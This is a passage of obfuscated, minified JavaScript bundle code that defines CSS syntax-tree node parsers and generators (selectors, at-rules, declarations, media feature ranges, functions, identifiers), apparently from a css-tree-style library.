null;H=this[e9(0x217)](F,v)?F:R;do{B=this[e9(0x5e1)](++v);}while(B===j['M$']||B===j['Mw']);B!==j['wN']&&(this[e9(0x1081)](v),S[e9(0xd49)](this,k));}return v>0x0&&this[e9(0x1081)](v),0x0===H&&(B=this[e9(0x670)](this[e9(0xd27)]),B!==F&&B!==R&&this[e9(0x6bd)](e9(0xf9d))),S[e9(0xd49)](this,0x0!==H),H===R?'-'+this[e9(0xecb)](j['wN']):this[e9(0xecb)](j['wN']);}const y=ew(0x4ca),E={'a':[String,null],'b':[String,null]};function L(){const el=ew,v=this[el(0xd27)];let H=null,B=null;if(this[el(0x782)]===j['wN'])S[el(0xd49)](this,z),B=this[el(0xecb)](j['wN']);else{if(this[el(0x782)]===j['Vy']&&this[el(0xb8c)](this[el(0xd27)],R))switch(H='-1',A[el(0xd49)](this,0x1,G),this[el(0xe21)]-this[el(0xd27)]){case 0x2:this[el(0x9ca)](),B=Z[el(0xd49)](this);break;case 0x3:A[el(0xd49)](this,0x2,R),this[el(0x9ca)](),this[el(0x9c5)](),S[el(0xd49)](this,k),B='-'+this[el(0xecb)](j['wN']);break;default:A[el(0xd49)](this,0x2,R),V[el(0xd49)](this,0x3,k),this[el(0x9ca)](),B=this[el(0x954)](v+0x2);}else{if(this[el(0x782)]===j['Vy']||this[el(0x217)](F)&&this[el(0x5e1)](0x1)===j['Vy']){let M=0x0;switch(H='1',this[el(0x217)](F)&&(M=0x1,this[el(0x9ca)]()),A[el(0xd49)](this,0x0,G),this[el(0xe21)]-this[el(0xd27)]){case 0x1:this[el(0x9ca)](),B=Z[el(0xd49)](this);break;case 0x2:A[el(0xd49)](this,0x1,R),this[el(0x9ca)](),this[el(0x9c5)](),S[el(0xd49)](this,k),B='-'+this[el(0xecb)](j['wN']);break;default:A[el(0xd49)](this,0x1,R),V[el(0xd49)](this,0x2,k),this[el(0x9ca)](),B=this[el(0x954)](v+M+0x1);}}else{if(this[el(0x782)]===j['fg']){const K=this[el(0x670)](this[el(0xd27)]),D=K===F||K===R;let J=this[el(0xd27)]+D;for(;J<this[el(0xe21)]&&(0x0,j['yp'])(this[el(0x670)](J));J++);J===this[el(0xd27)]+D&&this[el(0x6bd)](el(0x8af),this[el(0xd27)]+D),A[el(0xd49)](this,J-this[el(0xd27)],G),H=this[el(0x50e)](v,J),J+0x1===this[el(0xe21)]?(this[el(0x9ca)](),B=Z[el(0xd49)](this)):(A[el(0xd49)](this,J-this[el(0xd27)]+0x1,R),J+0x2===this[el(0xe21)]?(this[el(0x9ca)](),this[el(0x9c5)](),S[el(0xd49)](this,k),B='-'+this[el(0xecb)](j['wN'])):(V[el(0xd49)](this,J-this[el(0xd27)]+0x2,k),this[el(0x9ca)](),B=this[el(0x954)](J+0x1)));}else this[el(0x6bd)]();}}}return null!==H&&H[el(0x670)](0x0)===F&&(H=H[el(0xd75)](0x1)),null!==B&&B[el(0x670)](0x0)===F&&(B=B[el(0xd75)](0x1)),{'type':el(0x4ca),'loc':this[el(0xc77)](v,this[el(0xd27)]),'a':H,'b':B};}function x(v){const eI=ew;if(v['a']){const H=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const B='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[eI(0x56d)](H+B);}else this[eI(0x56d)](H);}else this[eI(0x56d)](v['b']);}},0xdc2:(q,p,Y)=>{'use strict';const ep=a2l;Y['r'](p),Y['d'](p,{'generate':()=>G,'name':()=>F,'parse':()=>h,'structure':()=>f,'walkContext':()=>R});var U=Y(0x11ac);function j(){const eX=a2l;return this[eX(0x1075)](this[eX(0x939)],!0x0);}function m(){const eq=a2l;for(let k,z=0x1;k=this[eq(0x5e1)](z);z++){if(k===U['Q0'])return!0x0;if(k===U['X6']||k===U['zu'])return!0x1;}return!0x1;}const F=ep(0xf7a),R=ep(0x4d5),f={'name':String,'prelude':[ep(0x2a7),ep(0x1075),null],'block':[ep(0x79e),null]};function h(k=!0x1){const eY=ep,z=this[eY(0xd27)];let V,S,A=null,Z=null;switch(this[eY(0x29b)](U['zu']),V=this[eY(0x954)](z+0x1),S=V[eY(0x74f)](),this[eY(0x9c5)](),!0x1===this[eY(0xf6c)]&&this[eY(0x782)]!==U['X6']&&this[eY(0x782)]!==U['Qq']&&(A=this[eY(0x36b)]?this[eY(0x2aa)](this[eY(0x2a7)][eY(0x3dd)](this,V,k),j):j[eY(0xd49)](this,this[eY(0xa76)]),this[eY(0x9c5)]()),this[eY(0x782)]){case U['Qq']:this[eY(0x9ca)]();break;case U['X6']:Z=hasOwnProperty[eY(0xd49)](this[eY(0x4d5)],S)&&eY(0xd58)==typeof this[eY(0x4d5)][S][eY(0xa7b)]?this[eY(0x4d5)][S][eY(0xa7b)][eY(0xd49)](this,k):this[eY(0x79e)](m[eY(0xd49)](this));}return{'type':eY(0xf7a),'loc':this[eY(0xc77)](z,this[eY(0xd27)]),'name':V,'prelude':A,'block':Z};}function G(k){const eU=ep;this[eU(0xdbe)](U['zu'],'@'+k[eU(0xd57)]),null!==k[eU(0x5f0)]&&this[eU(0x27c)](k[eU(0x5f0)]),k[eU(0xa7b)]?this[eU(0x27c)](k[eU(0xa7b)]):this[eU(0xdbe)](U['Qq'],';');}},0x1a05:(q,p,Y)=>{'use strict';const ej=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>F,'walkContext':()=>m});var U=Y(0x11ac);const j=ej(0x2a7),m=ej(0xc2f),F={'children':[[]]};function R(h){const em=ej;let G=null;return null!==h&&(h=h[em(0x74f)]()),this[em(0x9c5)](),G=hasOwnProperty[em(0xd49)](this[em(0x4d5)],h)&&em(0xd58)==typeof this[em(0x4d5)][h][em(0x5f0)]?this[em(0x4d5)][h][em(0x5f0)][em(0xd49)](this):this[em(0x8ab)](this[em(0x5f4)][em(0x2a7)]),this[em(0x9c5)](),!0x0!==this[em(0xf6c)]&&this[em(0x782)]!==U['X6']&&this[em(0x782)]!==U['Qq']&&this[em(0x6bd)](em(0x1047)),{'type':em(0x2a7),'loc':this[em(0x4f6)](G),'children':G};}function f(h){const eF=ej;this[eF(0x6ec)](h);}},0x578:(q,Y,U)=>{'use strict';const ee=a2l;U['r'](Y),U['d'](Y,{'generate':()=>E,'name':()=>A,'parse':()=>y,'structure':()=>Z});var j=U(0x11ac);const F=0x24,R=0x2a,f=0x3d,G=0x5e,k=0x7c,z=0x7e;function V(){const eR=a2l;this[eR(0xf6c)]&&this[eR(0x6bd)](eR(0xbd8));const L=this[eR(0xd27)];let x=!0x1;return this[eR(0x217)](R)?(x=!0x0,this[eR(0x9ca)]()):this[eR(0x217)](k)||this[eR(0x29b)](j['Vy']),this[eR(0x217)](k)?this[eR(0x670)](this[eR(0xd27)]+0x1)!==f?(this[eR(0x9ca)](),this[eR(0x29b)](j['Vy'])):x&&this[eR(0x6bd)](eR(0xaf8),this[eR(0xe21)]):x&&this[eR(0x6bd)](eR(0x392)),{'type':eR(0xce5),'loc':this[eR(0xc77)](L,this[eR(0xd27)]),'name':this[eR(0x954)](L)};}function S(){const ef=a2l,L=this[ef(0xd27)],x=this[ef(0x670)](L);return x!==f&&x!==z&&x!==G&&x!==F&&x!==R&&x!==k&&this[ef(0x6bd)](ef(0x8f3)),this[ef(0x9ca)](),x!==f&&(this[ef(0x217)](f)||this[ef(0x6bd)](ef(0x735)),this[ef(0x9ca)]()),this[ef(0x954)](L);}const A=ee(0x41e),Z={'name':ee(0xce5),'matcher':[String,null],'value':[ee(0xbbb),ee(0xce5),null],'flags':[String,null]};function y(){const eh=ee,L=this[eh(0xd27)];let x,v=null,H=null,B=null;return this[eh(0x29b)](j['hk']),this[eh(0x9c5)](),x=V[eh(0xd49)](this),this[eh(0x9c5)](),this[eh(0x782)]!==j['Oh']&&(this[eh(0x782)]!==j['Vy']&&(v=S[eh(0xd49)](this),this[eh(0x9c5)](),H=this[eh(0x782)]===j['Qf']?this[eh(0xbbb)]():this[eh(0xce5)](),this[eh(0x9c5)]()),this[eh(0x782)]===j['Vy']&&(B=this[eh(0xecb)](j['Vy']),this[eh(0x9c5)]())),this[eh(0x29b)](j['Oh']),{'type':eh(0x41e),'loc':this[eh(0xc77)](L,this[eh(0xd27)]),'name':x,'matcher':v,'value':H,'flags':B};}function E(L){const eG=ee;this[eG(0xdbe)](j['_i'],'['),this[eG(0x27c)](L[eG(0xd57)]),null!==L[eG(0x99a)]&&(this[eG(0x56d)](L[eG(0x99a)]),this[eG(0x27c)](L[eG(0x2fa)])),null!==L[eG(0x431)]&&this[eG(0xdbe)](j['Vy'],L[eG(0x431)]),this[eG(0xdbe)](j['_i'],']');}},0x39c:(q,Y,U)=>{'use strict';const eA=a2l;U['r'](Y),U['d'](Y,{'generate':()=>A,'name':()=>k,'parse':()=>S,'structure':()=>V,'walkContext':()=>z});var j=U(0x11ac);const m=0x26;function F(){const ek=a2l;return this[ek(0x1075)](null,!0x0);}function R(){const ez=a2l;return this[ez(0x2aa)](this[ez(0x1aa)],F);}function f(){const eV=a2l;return this[eV(0x1075)](this[eV(0x7d9)],!0x0);}function G(){const eS=a2l;if(this[eS(0x782)]===j['Qq'])return f[eS(0xd49)](this,this[eS(0xa76)]);const Z=this[eS(0x2aa)](this[eS(0xa35)],f);return this[eS(0x782)]===j['Qq']&&this[eS(0x9ca)](),Z;}const k=eA(0x79e),z=eA(0xa7b),V={'children':[[eA(0xf7a),eA(0x1aa),eA(0xa35)]]};function S(Z){const er=eA,y=Z?G:R,E=this[er(0xd27)];let L=this[er(0xe6f)]();this[er(0x29b)](j['X6']);x:for(;!this[er(0xf6c)];)switch(this[er(0x782)]){case j['Q0']:break x;case j['M$']:case j['Mw']:this[er(0x9ca)]();break;case j['zu']:L[er(0x9fc)](this[er(0x2aa)](this[er(0xf7a)][er(0x3dd)](this,Z),F));break;default:Z&&this[er(0x217)](m)?L[er(0x9fc)](R[er(0xd49)](this)):L[er(0x9fc)](y[er(0xd49)](this));}return this[er(0xf6c)]||this[er(0x29b)](j['Q0']),{'type':er(0x79e),'loc':this[er(0xc77)](E,this[er(0xd27)]),'children':L};}function A(Z){const ea=eA;this[ea(0xdbe)](j['X6'],'{'),this[ea(0x6ec)](Z,y=>{const eZ=ea;eZ(0xa35)===y[eZ(0x7ab)]&&this[eZ(0xdbe)](j['Qq'],';');}),this[ea(0xdbe)](j['Q0'],'}');}},0x23c0:(q,p,Y)=>{'use strict';const ey=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=ey(0xfc5),m={'children':[[]]};function F(f,h){const en=ey,G=this[en(0xd27)];let k=null;return this[en(0x29b)](U['hk']),k=f[en(0xd49)](this,h),this[en(0xf6c)]||this[en(0x29b)](U['Oh']),{'type':en(0xfc5),'loc':this[en(0xc77)](G,this[en(0xd27)]),'children':k};}function R(f){const eE=ey;this[eE(0xdbe)](U['_i'],'['),this[eE(0x6ec)](f),this[eE(0xdbe)](U['_i'],']');}},0x2305:(q,p,Y)=>{'use strict';const eL=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=eL(0xf7c),m=[];function F(){const eo=eL,f=this[eo(0xd27)];return this[eo(0x29b)](U['zG']),{'type':eo(0xf7c),'loc':this[eo(0xc77)](f,this[eo(0xd27)])};}function R(){const ex=eL;this[ex(0xdbe)](U['zG'],ex(0xb76));}},0x631:(q,p,Y)=>{'use strict';const ev=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=ev(0xd86),m=[];function F(){const ec=ev,f=this[ec(0xd27)];return this[ec(0x29b)](U['lh']),{'type':ec(0xd86),'loc':this[ec(0xc77)](f,this[ec(0xd27)])};}function R(){const eH=ev;this[eH(0xdbe)](U['lh'],eH(0xce8));}},0x41c:(q,p,Y)=>{'use strict';const ed=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);const j=0x2e,m=ed(0x272),F={'name':String};function R(){const eB=ed;return this[eB(0xf7f)](j),{'type':eB(0x272),'loc':this[eB(0xc77)](this[eB(0xd27)]-0x1,this[eB(0xe21)]),'name':this[eB(0xecb)](U['Vy'])};}function f(h){const eM=ed;this[eM(0xdbe)](U['_i'],'.'),this[eM(0xdbe)](U['Vy'],h[eM(0xd57)]);}},0x92b:(q,p,Y)=>{'use strict';const eK=a2l;Y['r'](p),Y['d'](p,{'generate':()=>k,'name':()=>f,'parse':()=>G,'structure':()=>h});var U=Y(0x11ac);const j=0x2b,m=0x2f,F=0x3e,R=0x7e,f=eK(0x38f),h={'name':String};function G(){const eD=eK,z=this[eD(0xd27)];let V;switch(this[eD(0x782)]){case U['M$']:V='\x20';break;case U['_i']:switch(this[eD(0x670)](this[eD(0xd27)])){case F:case j:case R:this[eD(0x9ca)]();break;case m:this[eD(0x9ca)](),this[eD(0x4d4)](eD(0x7bd)),this[eD(0xf7f)](m);break;default:this[eD(0x6bd)](eD(0x3b7));}V=this[eD(0x954)](z);}return{'type':eD(0x38f),'loc':this[eD(0xc77)](z,this[eD(0xd27)]),'name':V};}function k(z){const et=eK;this[et(0x56d)](z[et(0xd57)]);}},0x1334:(q,p,Y)=>{'use strict';const es=a2l;Y['r'](p),Y['d'](p,{'generate':()=>h,'name':()=>F,'parse':()=>f,'structure':()=>R});var U=Y(0x11ac);const j=0x2a,m=0x2f,F=es(0x7b9),R={'value':String};function f(){const eJ=es,G=this[eJ(0xd27)];let k=this[eJ(0xe21)];return this[eJ(0x29b)](U['Mw']),k-G+0x2>=0x2&&this[eJ(0x670)](k-0x2)===j&&this[eJ(0x670)](k-0x1)===m&&(k-=0x2),{'type':eJ(0x7b9),'loc':this[eJ(0xc77)](G,this[eJ(0xd27)]),'value':this[eJ(0x50e)](G+0x2,k)};}function h(G){const ei=es;this[ei(0xdbe)](U['Mw'],'/*'+G[ei(0x2fa)]+'*/');}},0xcbc:(q,p,Y)=>{'use strict';const eN=a2l;Y['r'](p),Y['d'](p,{'generate':()=>G,'name':()=>m,'parse':()=>h,'structure':()=>F});var U=Y(0x11ac);const j=new Set([U['Qx'],U['no'],U['LT']]),m=eN(0x710),F={'kind':String,'children':[[eN(0xce5),eN(0xaf6),eN(0xf9b),eN(0x503),eN(0x31a)]]};function R(k){const eO=eN;return this[eO(0x913)](0x1)===U['Vy']&&j[eO(0x6d4)](this[eO(0x913)](0x2))?this[eO(0xaf6)](k):this[eO(0x503)](k);}const f={'media':R,'container':R,'supports'(){const eu=eN;return this[eu(0x31a)]();}};function h(k=eN(0x92e)){const eP=eN,z=this[eP(0xe6f)]();A:for(;!this[eP(0xf6c)];)switch(this[eP(0x782)]){case U['Mw']:case U['M$']:this[eP(0x9ca)]();continue;case U['Vy']:z[eP(0x9fc)](this[eP(0xce5)]());break;case U['AJ']:{let V=this[eP(0x2aa)](()=>f[k][eP(0xd49)](this,k),()=>null);V||(V=this[eP(0x2aa)](()=>{const eb=eP;this[eb(0x29b)](U['AJ']);const S=this[eb(0x710)](k);return this[eb(0x29b)](U['no']),S;},()=>this[eP(0x10ba)](k))),z[eP(0x9fc)](V);break;}case U['zt']:{let S=this[eP(0x2aa)](()=>this[eP(0xf9b)](k),()=>null);S||(S=this[eP(0x10ba)](k)),z[eP(0x9fc)](S);break;}default:break A;}return z[eP(0x9a8)]&&this[eP(0x6bd)](eP(0x941)),{'type':eP(0x710),'loc':this[eP(0x4f6)](z),'kind':k,'children':z};}function G(k){const eW=eN;k[eW(0x6ec)][eW(0x3fd)](z=>{const eT=eW;eT(0x710)===z[eT(0x7ab)]?(this[eT(0xdbe)](U['AJ'],'('),this[eT(0x27c)](z),this[eT(0xdbe)](U['no'],')')):this[eT(0x27c)](z);});}},0x23d:(q,Y,U)=>{'use strict';const h0=a2l;U['r'](Y),U['d'](Y,{'generate':()=>K,'name':()=>x,'parse':()=>M,'structure':()=>B,'walkContext':()=>H});var j=U(0xc8c),F=U(0x11ac);const R=0x21,G=0x23,k=0x24,z=0x26,V=0x2a,S=0x2b,A=0x2f;function Z(){const eQ=a2l;return this[eQ(0x1075)](this[eQ(0xb17)],!0x0);}function E(){const eg=a2l;return this[eg(0x1075)](this[eg(0xb17)],!0x1);}function L(){const eC=a2l,N=this[eC(0xa76)],O=this[eC(0x1057)]();return eC(0x1075)!==O[eC(0x7ab)]&&!0x1===this[eC(0xf6c)]&&this[eC(0x782)]!==F['Qq']&&!0x1===this[eC(0x217)](R)&&!0x1===this[eC(0x3db)](N)&&this[eC(0x6bd)](),O;}const x=h0(0xa35),H=h0(0xccb),B={'important':[Boolean,String],'property':String,'value':[h0(0x1057),h0(0x1075)]};function M(){const h1=h0,N=this[h1(0xd27)],O=this[h1(0xa76)],P=D[h1(0xd49)](this),W=(0x0,j['vs'])(P),T=W?this[h1(0x24e)]:this[h1(0x86a)],Q=W?E:Z;let C,w0=!0x1;this[h1(0x9c5)](),this[h1(0x29b)](F['Qx']);const w1=this[h1(0xa76)];if(W||this[h1(0x9c5)](),C=T?this[h1(0x2aa)](L,Q):Q[h1(0xd49)](this,this[h1(0xa76)]),W&&h1(0x1057)===C[h1(0x7ab)]&&C[h1(0x6ec)][h1(0x9a8)]){for(let w2=w1-this[h1(0xa76)];w2<=0x0;w2++)if(this[h1(0x5e1)](w2)===F['M$']){C[h1(0x6ec)][h1(0x357)]({'type':h1(0x749),'loc':null,'value':'\x20'});break;}}return this[h1(0x217)](R)&&(w0=J[h1(0xd49)](this),this[h1(0x9c5)]()),!0x1===this[h1(0xf6c)]&&this[h1(0x782)]!==F['Qq']&&!0x1===this[h1(0x3db)](O)&&this[h1(0x6bd)](),{'type':h1(0xa35),'loc':this[h1(0xc77)](N,this[h1(0xd27)]),'important':w0,'property':P,'value':C};}function K(N){const h2=h0;this[h2(0xdbe)](F['Vy'],N[h2(0x5c4)]),this[h2(0xdbe)](F['Qx'],':'),this[h2(0x27c)](N[h2(0x2fa)]),N[h2(0x316)]&&(this[h2(0xdbe)](F['_i'],'!'),this[h2(0xdbe)](F['Vy'],!0x0===N[h2(0x316)]?h2(0x316):N[h2(0x316)]));}function D(){const h3=h0,N=this[h3(0xd27)];if(this[h3(0x782)]===F['_i'])switch(this[h3(0x670)](this[h3(0xd27)])){case V:case k:case S:case G:case z:this[h3(0x9ca)]();break;case A:this[h3(0x9ca)](),this[h3(0x217)](A)&&this[h3(0x9ca)]();}return this[h3(0x782)]===F['Vw']?this[h3(0x29b)](F['Vw']):this[h3(0x29b)](F['Vy']),this[h3(0x954)](N);}function J(){const h4=h0;this[h4(0x29b)](F['_i']),this[h4(0x9c5)]();const N=this[h4(0xecb)](F['Vy']);return h4(0x316)===N||N;}},0x201:(q,p,Y)=>{'use strict';const h6=a2l;Y['r'](p),Y['d'](p,{'generate':()=>h,'name':()=>F,'parse':()=>f,'structure':()=>R});var U=Y(0x11ac);const j=0x26;function m(){const h5=a2l;return this[h5(0x1075)](this[h5(0x7d9)],!0x0);}const F=h6(0xa99),R={'children':[[h6(0xa35),h6(0xf7a),h6(0x1aa)]]};function f(){const h7=h6,G=this[h7(0xe6f)]();for(;!this[h7(0xf6c)];)switch(this[h7(0x782)]){case U['M$']:case U['Mw']:case U['Qq']:this[h7(0x9ca)]();break;case U['zu']:G[h7(0x9fc)](this[h7(0x2aa)](this[h7(0xf7a)][h7(0x3dd)](this,!0x0),m));break;default:this[h7(0x217)](j)?G[h7(0x9fc)](this[h7(0x2aa)](this[h7(0x1aa)],m)):G[h7(0x9fc)](this[h7(0x2aa)](this[h7(0xa35)],m));}return{'type':h7(0xa99),'loc':this[h7(0x4f6)](G),'children':G};}function h(G){const h8=h6;this[h8(0x6ec)](G,k=>{const h9=h8;h9(0xa35)===k[h9(0x7ab)]&&this[h9(0xdbe)](U['Qq'],';');});}},0x1fa5:(q,p,Y)=>{'use strict';const hw=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hw(0x77d),m={'value':String,'unit':String};function F(){const hl=hw,f=this[hl(0xd27)],h=this[hl(0x3b5)](U['fg']);return{'type':hl(0x77d),'loc':this[hl(0xc77)](f,this[hl(0xd27)]),'value':h,'unit':this[hl(0x50e)](f+h[hl(0xfb9)],this[hl(0xd27)])};}function R(f){const hI=hw;this[hI(0xdbe)](U['fg'],f[hI(0x2fa)]+f[hI(0xa36)]);}},0xe8b:(q,p,Y)=>{'use strict';const hX=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);const j=0x2f,m=hX(0xaf6),F={'kind':String,'name':String,'value':[hX(0xce5),hX(0x1e3),hX(0x77d),hX(0x460),hX(0x1c3),null]};function R(h){const hq=hX,G=this[hq(0xd27)];let k,z=null;if(this[hq(0x29b)](U['AJ']),this[hq(0x9c5)](),k=this[hq(0xecb)](U['Vy']),this[hq(0x9c5)](),this[hq(0x782)]!==U['no']){switch(this[hq(0x29b)](U['Qx']),this[hq(0x9c5)](),this[hq(0x782)]){case U['wN']:z=this[hq(0xc96)](0x1)===U['_i']?this[hq(0x460)]():this[hq(0x1e3)]();break;case U['fg']:z=this[hq(0x77d)]();break;case U['Vy']:z=this[hq(0xce5)]();break;case U['zt']:z=this[hq(0x2aa)](()=>{const hp=hq,V=this[hp(0x1c3)](this[hp(0x8ab)],this[hp(0x5f4)][hp(0x1057)]);return this[hp(0x9c5)](),this[hp(0x217)](j)&&this[hp(0x6bd)](),V;},()=>this[hq(0x460)]());break;default:this[hq(0x6bd)](hq(0x882));}this[hq(0x9c5)]();}return this[hq(0xf6c)]||this[hq(0x29b)](U['no']),{'type':hq(0xaf6),'loc':this[hq(0xc77)](G,this[hq(0xd27)]),'kind':h,'name':k,'value':z};}function f(h){const hY=hX;this[hY(0xdbe)](U['AJ'],'('),this[hY(0xdbe)](U['Vy'],h[hY(0xd57)]),null!==h[hY(0x2fa)]&&(this[hY(0xdbe)](U['Qx'],':'),this[hY(0x27c)](h[hY(0x2fa)])),this[hY(0xdbe)](U['no'],')');}},0x753:(q,p,Y)=>{'use strict';const hU=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>m});var U=Y(0x11ac);const j=hU(0xf9b),m={'kind':String,'feature':String,'value':[hU(0xa35),hU(0xe31)]};function F(h,G){const hj=hU,k=(this[hj(0x758)][h]||{})[G];return hj(0xd58)!=typeof k&&this[hj(0x6bd)](hj(0x10c9)+G+'()'),k;}function R(h=hU(0x442)){const hm=hU,G=this[hm(0xd27)],k=this[hm(0x73d)](),z=F[hm(0xd49)](this,h,k[hm(0x74f)]());this[hm(0x9c5)]();const V=this[hm(0x2aa)](()=>{const hF=hm,S=this[hF(0xa76)],A=z[hF(0xd49)](this);return!0x1===this[hF(0xf6c)]&&!0x1===this[hF(0x3db)](S)&&this[hF(0x6bd)](),A;},()=>this[hm(0x1075)](null,!0x1));return this[hm(0xf6c)]||this[hm(0x29b)](U['no']),{'type':hm(0xf9b),'loc':this[hm(0xc77)](G,this[hm(0xd27)]),'kind':h,'feature':k,'value':V};}function f(h){const hR=hU;this[hR(0xdbe)](U['zt'],h[hR(0x9ac)]+'('),this[hR(0x27c)](h[hR(0x2fa)]),this[hR(0xdbe)](U['no'],')');}},0x752:(q,Y,U)=>{'use strict';const hf=a2l;U['r'](Y),U['d'](Y,{'generate':()=>A,'name':()=>G,'parse':()=>S,'structure':()=>k});var j=U(0x11ac);const m=0x2f,F=0x3c,R=0x3d,f=0x3e,G=hf(0x503),k={'kind':String,'left':[hf(0xce5),hf(0x1e3),hf(0x77d),hf(0x460),hf(0x1c3)],'leftComparison':String,'middle':[hf(0xce5),hf(0x1e3),hf(0x77d),hf(0x460),hf(0x1c3)],'rightComparison':[String,null],'right':[hf(0xce5),hf(0x1e3),hf(0x77d),hf(0x460),hf(0x1c3),null]};function z(){const he=hf;switch(this[he(0x9c5)](),this[he(0x782)]){case j['wN']:return this[he(0x217)](m,this[he(0xb95)](0x1))?this[he(0x460)]():this[he(0x1e3)]();case j['fg']:return this[he(0x77d)]();case j['Vy']:return this[he(0xce5)]();case j['zt']:return this[he(0x2aa)](()=>{const hh=he,Z=this[hh(0x1c3)](this[hh(0x8ab)],this[hh(0x5f4)][hh(0x1057)]);return this[hh(0x9c5)](),this[hh(0x217)](m)&&this[hh(0x6bd)](),Z;},()=>this[he(0x460)]());default:this[he(0x6bd)](he(0x882));}}function V(Z){const hG=hf;if(this[hG(0x9c5)](),this[hG(0x217)](F)||this[hG(0x217)](f)){const y=this[hG(0xae0)][this[hG(0xd27)]];return this[hG(0x9ca)](),this[hG(0x217)](R)?(this[hG(0x9ca)](),y+'='):y;}if(this[hG(0x217)](R))return'=';this[hG(0x6bd)](hG(0xc49)+(Z?hG(0x497):'')+hG(0x720));}function S(Z=hf(0x442)){const hk=hf,y=this[hk(0xd27)];this[hk(0x9c5)](),this[hk(0x29b)](j['AJ']);const E=z[hk(0xd49)](this),L=V[hk(0xd49)](this,hk(0xce5)===E[hk(0x7ab)]),x=z[hk(0xd49)](this);let v=null,H=null;return this[hk(0xc96)](0x0)!==j['no']&&(v=V[hk(0xd49)](this),H=z[hk(0xd49)](this)),this[hk(0x9c5)](),this[hk(0x29b)](j['no']),{'type':hk(0x503),'loc':this[hk(0xc77)](y,this[hk(0xd27)]),'kind':Z,'left':E,'leftComparison':L,'middle':x,'rightComparison':v,'right':H};}function A(Z){const hz=hf;this[hz(0xdbe)](j['AJ'],'('),this[hz(0x27c)](Z[hz(0x7da)]),this[hz(0x56d)](Z[hz(0x960)]),this[hz(0x27c)](Z[hz(0x1dc)]),Z[hz(0xa6c)]&&(this[hz(0x56d)](Z[hz(0x108b)]),this[hz(0x27c)](Z[hz(0xa6c)])),this[hz(0xdbe)](j['no'],')');}},0x621:(q,p,Y)=>{'use strict';const hV=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>F,'walkContext':()=>m});var U=Y(0x11ac);const j=hV(0x1c3),m=hV(0xd58),F={'name':String,'children':[[]]};function R(h,G){const hS=hV,k=this[hS(0xd27)],z=this[hS(0x73d)](),V=z[hS(0x74f)]();let S;return S=G[hS(0xfb6)](V)?G[V][hS(0xd49)](this,G):h[hS(0xd49)](this,G),this[hS(0xf6c)]||this[hS(0x29b)](U['no']),{'type':hS(0x1c3),'loc':this[hS(0xc77)](k,this[hS(0xd27)]),'name':z,'children':S};}function f(h){const hA=hV;this[hA(0xdbe)](U['zt'],h[hA(0xd57)]+'('),this[hA(0x6ec)](h),this[hA(0xdbe)](U['no'],')');}},0x142:(q,p,Y)=>{'use strict';const hr=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hr(0x10ba),m={'kind':String,'function':[String,null],'children':[[]]};function F(f){const ha=hr,h=this[ha(0xd27)];let G=null;this[ha(0x782)]===U['zt']?G=this[ha(0x73d)]():this[ha(0x29b)](U['AJ']);const k=this[ha(0x2aa)](()=>{const hZ=ha,z=this[hZ(0xa76)],V=this[hZ(0x8ab)](this[hZ(0x5f4)][hZ(0x1057)]);return!0x1===this[hZ(0xf6c)]&&!0x1===this[hZ(0x3db)](z)&&this[hZ(0x6bd)](),V;},()=>this[ha(0x955)](this[ha(0x1075)](null,!0x1)));return this[ha(0xf6c)]||this[ha(0x29b)](U['no']),{'type':ha(0x10ba),'loc':this[ha(0xc77)](h,this[ha(0xd27)]),'kind':f,'function':G,'children':k};}function R(f){const hy=hr;f[hy(0xd58)]?this[hy(0xdbe)](U['zt'],f[hy(0xd58)]+'('):this[hy(0xdbe)](U['AJ'],'('),this[hy(0x6ec)](f),this[hy(0xdbe)](U['no'],')');}},0x2011:(q,p,Y)=>{'use strict';const hn=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F,'xxx':()=>j});var U=Y(0x11ac);const j=hn(0xfe5),m=hn(0x8e3),F={'value':String};function R(){const hE=hn,h=this[hE(0xd27)];return this[hE(0x29b)](U['Vw']),{'type':hE(0x8e3),'loc':this[hE(0xc77)](h,this[hE(0xd27)]),'value':this[hE(0x954)](h+0x1)};}function f(h){const hL=hn;this[hL(0xdbe)](U['Vw'],'#'+h[hL(0x2fa)]);}},0x1ee1:(q,p,Y)=>{'use strict';const ho=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=ho(0xc1f),m={'name':String};function F(){const hx=ho,f=this[hx(0xd27)];return this[hx(0x29b)](U['Vw']),{'type':hx(0xc1f),'loc':this[hx(0xc77)](f,this[hx(0xd27)]),'name':this[hx(0x954)](f+0x1)};}function R(f){const hv=ho;this[hv(0xdbe)](U['_i'],'#'+f[hv(0xd57)]);}},0x218a:(q,p,Y)=>{'use strict';const hc=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hc(0xce5),m={'name':String};function F(){const hH=hc;return{'type':hH(0xce5),'loc':this[hH(0xc77)](this[hH(0xd27)],this[hH(0xe21)]),'name':this[hH(0xecb)](U['Vy'])};}function R(f){const hd=hc;this[hd(0xdbe)](U['Vy'],f[hd(0xd57)]);}},0x1454:(q,p,Y)=>{'use strict';const 